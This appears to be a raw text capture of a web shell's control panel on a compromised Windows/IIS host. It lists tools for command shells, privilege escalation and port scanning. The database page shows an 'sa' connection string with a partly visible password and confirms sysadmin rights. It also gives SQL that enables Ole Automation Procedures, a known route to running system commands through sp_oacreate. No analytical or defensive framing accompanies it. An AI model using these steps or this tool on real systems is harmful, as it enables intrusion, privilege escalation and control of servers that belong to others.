 192.168.1.116:80(192.168.1.116)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=localhost;database=dznews;uid=sa;pwd= ql;provider=sqloledb MSSQL Go
MSSQL Version : Microsoft SQL Server 2000 - 8.00.534 (Intel X86) Nov 19 2001 13:23:50 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : Add sp_oacreate(SQL2005)
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;exec sp_configure 'Ole
Automation Procedures',1;RECONFIGURE;
Query